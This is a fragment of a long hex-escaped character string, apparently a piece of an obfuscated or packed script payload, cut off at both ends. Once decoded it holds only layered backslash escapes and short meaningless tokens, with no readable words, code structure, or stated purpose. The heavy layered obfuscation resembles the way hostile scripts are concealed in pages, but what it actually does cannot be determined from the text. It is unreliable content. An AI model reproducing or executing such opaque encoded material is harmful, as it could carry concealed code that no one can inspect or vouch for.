5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c